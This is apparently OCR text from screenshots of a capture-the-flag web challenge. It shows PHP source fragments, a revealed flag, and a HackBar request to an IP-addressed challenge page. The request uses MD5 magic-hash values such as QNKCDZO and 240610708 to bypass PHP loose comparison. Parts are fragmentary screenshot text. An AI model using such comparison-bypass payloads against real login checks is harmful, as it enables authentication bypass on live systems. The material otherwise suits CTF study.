 182.92.209.206:8085/110.php?mo
182.92.209.206:8085/110.php?mo=QNKCDZO&fish
知 如何跟小白解释路由...
}
}
else
{
echo"good see you next !";
}
}
else
{
echo"Think again !";
}
if($logined&&$keys)
{
echo 'Congratulations on your successful fishing !';
highlight_file('fl0g.php');
die('By Wang');
}
?> Let's start fishing !Congratulations on your successful fishing ! <?php
$flag="flag{THis_FlAg_Is_tRue}"
?>
By Wang
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://182.92.209.206:8085/110.php?
mo=QNKCDZO&fish=240610708&b=4176c94191dffe2a
Post data Referer User Agent Cookies Add Header Clear All
password=doyoulikemoyu?&message={"key": "*********", "Hk6X0LkN": "MzLwpFJq6PBr"}
H Upgrade-Insecure-Requests: 1